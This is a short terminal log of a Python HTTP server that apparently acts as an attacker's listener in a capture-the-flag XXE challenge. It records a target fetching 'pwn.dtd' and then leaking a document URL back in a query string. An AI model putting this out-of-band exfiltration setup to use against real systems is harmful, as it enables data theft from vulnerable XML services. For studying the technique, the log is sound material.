 →  tmp git:(master) ✗ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
1.54.212.115 - - [08/Jan/2018 21:19:39] "GET / HTTP/1.1" 200 -
1.54.212.115 - - [08/Jan/2018 21:19:41] code 404, message File not found
1.54.212.115 - - [08/Jan/2018 21:19:41] "GET /favicon.ico HTTP/1.1" 404 -
1.54.212.115 - - [08/Jan/2018 21:20:16] "GET / HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:20:47] "GET / HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:27:08] "GET /pwn.dtd HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:27:51] "GET /pwn.dtd HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:29:27] "GET /pwn.dtd HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:29:35] "GET /pwn.dtd HTTP/1.1" 200 -
35.185.118.225 - - [08/Jan/2018 21:29:36] "GET /?http://eaas.northpolechristmastown.com/xMk7H1NypzAqYoKw/greatbook6.pdf HTTP/1.1" 200 -